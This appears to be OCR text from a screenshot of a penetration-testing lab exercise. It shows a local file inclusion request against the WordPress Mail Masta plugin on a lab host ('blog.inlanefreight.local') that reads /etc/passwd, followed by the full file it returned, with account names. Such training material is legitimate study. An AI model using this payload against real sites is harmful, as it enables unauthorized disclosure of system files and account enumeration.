 view-source:http://blog.inlanefreight.local/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
33 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
34 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
35 mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
36 webadmin:x:1001:1001::/home/webadmin:/bin/bash
37 mrb3n:x:1002:1002::/home/mrb3n:/bin/sh
38